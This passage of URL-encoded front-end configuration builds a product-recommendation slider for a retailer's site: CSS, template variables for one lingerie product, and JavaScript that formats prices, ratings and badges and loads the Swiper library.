Dots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20font-size:24px;%0A%20%20%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:248906,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic%20Recommendation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:248906,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas-shopping-guide.html","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%